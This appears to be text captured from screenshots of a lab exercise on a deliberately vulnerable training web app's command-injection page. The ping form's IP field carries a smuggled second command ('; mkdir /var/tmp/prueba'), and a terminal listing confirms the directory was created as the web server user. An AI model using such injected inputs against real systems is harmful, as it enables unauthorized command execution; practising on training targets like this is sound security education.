 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Ping a device
Enter an IP address: 10.6.129.208; mkdir /var/tmp/prueba Submit
PING 10.6.129.208 (10.6.129.208) 56(84) bytes of data.
64 bytes from 10.6.129.208: icmp_seq=1 ttl=64 time=0.042 ms
64 bytes from 10.6.129.208: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 10.6.129.208: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 10.6.129.208: icmp_seq=4 ttl=64 time=0.029 ms
--- 10.6.129.208 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.025/0.031/0.042/0.007 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
usuario@UbuntuServer: /var/tmp
usuario@UbuntuServer:~$ cd /var/tmp
usuario@UbuntuServer:/var/tmp$ ll
total 16
drwxrwxrwt  4 root     root     4096 dic 17 12:24 ./
drwxr-xr-x 14 root     root     4096 dic 16 23:57 ../
drwxr-xr-x  2 www-data www-data 4096 dic 17 12:24 prueba/
drwx------  3 root     root     4096 dic 17 01:04 systemd-private-03522ba31fb04414b26e430abd626f72-systemd-time
syncd.service-6m6J3n/
usuario@UbuntuServer:/var/tmp$